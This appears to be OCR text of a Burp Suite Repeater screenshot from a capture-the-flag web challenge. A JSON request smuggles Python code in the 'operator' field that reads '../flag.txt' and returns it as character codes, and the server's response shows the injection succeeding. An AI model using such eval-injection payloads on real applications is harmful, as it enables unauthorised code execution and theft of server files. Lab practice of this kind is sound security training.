 Dashboard Target Proxy Intruder Repeater Sequencer
Extender Project options User options Learn
1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.5.122:32713/
8 Content-Type: application/json
9 Content-Length: 124
10 Origin: http://178.62.5.122:32713
11 Connection: close
12
13 {
"current_health":"0",
"attack_power":"0",
"operator":
"+ int(''.join([str(ord(i)) for i in open('../flag.txt').r
ead()]))+"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 30 Oct 2022 19:29:56 GMT
4 Content-Type: application/json
5 Content-Length: 88
6 Connection: close
7
8 {
"message":
7284661231025210751951021085210395102481149511651115116491
10103125
}
9
Search... 0 matches